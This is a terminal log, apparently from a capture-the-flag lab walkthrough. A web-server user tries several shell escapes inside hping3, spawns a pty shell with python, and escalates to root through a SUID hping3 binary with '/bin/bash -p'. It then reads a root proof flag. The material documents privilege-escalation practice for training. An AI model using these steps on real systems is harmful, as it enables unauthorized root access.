 www-data@cute:/var/www/html/uploads$ hping3
hping3
/bin/sh -p
invalid command name "/bin/sh"
/bin/bash -p
invalid command name "/bin/bash"
bash -p
invalid command name "bash"
id
invalid command name "id"
:/bin/bash -p
invalid command name ":/bin/bash"
!/bin/bash -p
invalid command name "!/bin/bash"
exit
www-data@cute:/var/www/html/uploads$ python3 -c 'import pty; pty.spawn("/bin/sh")'
<oads$ python3 -c 'import pty; pty.spawn("/bin/sh")'
$ /usr/sbin/hping3
/usr/sbin/hping3
hping3> /bin/bash -p
/bin/bash -p
bash-5.0# whoami
whoami
root
bash-5.0# cat /proof.txt
cat /proof.txt
cat: /proof.txt: No such file or directory
bash-5.0# cat /root/proof.txt
cat /root/proof.txt
03d5cb30dc589d26f879c7d02af2ea65
bash-5.0#